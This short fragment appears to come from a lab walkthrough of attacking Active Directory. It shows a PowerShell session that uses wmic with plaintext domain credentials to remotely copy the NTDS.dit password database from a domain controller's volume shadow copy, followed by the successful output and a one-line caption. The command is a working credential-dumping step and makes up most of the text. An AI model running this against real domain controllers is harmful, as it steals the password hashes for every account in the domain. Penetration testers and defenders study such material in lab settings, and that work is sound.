 PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\windows\temp\NTDS.dit 2>&1 > C:\vss2.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 604;
ReturnValue = 0;
};

Copy NTDS.dit file from VSS snapshot to DC's c: drive